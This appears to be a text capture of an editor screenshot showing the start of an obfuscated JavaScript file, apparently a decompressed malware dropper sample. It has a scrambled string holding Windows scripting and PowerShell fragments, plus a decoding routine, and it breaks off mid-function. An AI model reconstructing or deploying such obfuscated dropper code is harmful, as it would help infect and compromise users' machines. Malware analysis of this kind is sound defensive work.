 4_res_js_rc4_decompressed.js_
1 var e,q,j,r,u,b,m,g,s,c,d,n,o,l,h,f,i,a,p,t,k;(function(){var
v=(I)("ikbao%daPorw10hsoCr:cku%ram:oaec
ctrtFa2n4%s\\esictmiretkaml(Pt%l0vmtisoi%Vis%resfOsre:AeutehjnSi=a\\
sxoCuo ggafu2ttekieucwrtwUe.rp6g/o21/gid oPm.i% tacs
e%44e%dke%2SCgVnl%lliw%gHs aoro\\c%\\gfclai/naVII%aNrm%2M%a2)Eeete\\rtlCi
l ooeisi NadesEE% :ioFlcR[%ersh.tC4ae%xhDaAxe%aEPLuxt .oFeeiha
2\\cc%s%rPu/ oE#lEC:sTorlsoif:eCeu:EsoPn/k0:2es%
a0:n%liep%csfl\\rl%n6(hPs1dtierli
i/%FenCh0lteFaFeDogkde%:cd%eE3EyFb\\Ieevledakxaxed\\gggl\\aEal8dhlelaitMrae
#Ba%ra i mOleVTAe:tmt]e %dyN=,eeie mob %infeltstiuaeocG:
oNOAPnsmrx%vix:1\\mgvi
S\\s/,elh/1a%%%%esslT\\ns\\re\\ciisD)i#/nokg\\e%l:sm\\C%e%tDiit eedekvC
ggl%nsa%:ntaaAds:Fe0valb/:e i6nrB:n0Cneent %F4rpvFnncaTs%o \\
%Metd2dFl1Truhsruarekrorer peAEd t
v3%eT#y[edrTieesietteibk0farli(st%/co%Aope=.belh Fnd
grnlx%s2o:%%terasuaev2ll[6sdcn%gtaSucm%oaeBeecineOay/gpeVG%%=wrr
dm:no:msrvAi\\lsmtr]og/daBecadaoFSPdtpaoeemereSraoeepitvaD : rlnMnet
fAcr4%ei%h\\sl/onreLxmNoegfrCyikH%/sem%m%lrOge%ltsh/hp/le
/NDTt/%sy#n:oao1m. drr aeergl:Cd r SiWsOeCi]ddg sesiee%doSsbag%%a
1rtdet8tlu/tmcnDnyndSymnrfeUc/d ceehNamie %roh%ar%nmvakt4netcnit3 owe
,ple2detF.crPia=e#lr
eVotwblfcrret:\\rT%rprl%grncBtelehnFtci.=le/r2CFniFfIe: %tetarEccde
Cd\\dca/eehi%fSlEseti.Lnaebg2m tNte\\eNa:dTo/teimCtac\\enn/iC
sTrrach:%sna[ UnosmBetgtxeicorxrl%/lWeruFfmdl.lauI/i%/x%Fg%%)#%a8m]e
eflnaaree",1391848);function J(){var b={};for(var
a=0;a<arguments.length;a+=2){b[arguments[a]]=arguments[a+1]};return
b}function I(h,a){var k=h.length;var m=[];for(var
l=0;l<k;l++){m[l]=h.charAt(l)};for(var l=0;l<k;l++){var
Normal text file length : 5299 lines : 1 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS